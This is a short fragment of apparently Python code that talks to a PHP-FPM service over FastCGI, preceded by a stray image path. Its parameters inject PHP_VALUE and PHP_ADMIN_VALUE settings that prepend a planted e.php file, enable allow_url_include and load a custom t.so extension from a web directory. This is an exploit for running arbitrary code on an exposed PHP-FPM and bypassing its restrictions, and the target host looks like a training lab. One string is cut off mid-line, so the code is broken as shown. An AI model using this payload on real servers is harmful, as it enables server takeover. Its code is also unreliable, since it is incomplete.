 params = {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'POST',
'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
'SCRIPT_NAME': uri,
'QUERY_STRING': '',
'REQUEST_URI': uri,
'DOCUMENT_ROOT': documentRoot,
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '9985',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1',
'CONTENT_TYPE': 'application/text',
'CONTENT_LENGTH': "%d" % len(content),
'PHP_VALUE': 'auto_prepend_file = /www/wwwroot/mawd16-20.aqlab.cn/public/e.php\nopen_basedir = /www/wwwroot/mawd16-20.aqlab.
'PHP_ADMIN_VALUE': 'allow_url_include = On\nmax_execution_time=10000\nextension=/www/wwwroot/mawd16-20.aqlab.cn/t.so'
}
response = client.request(params, content)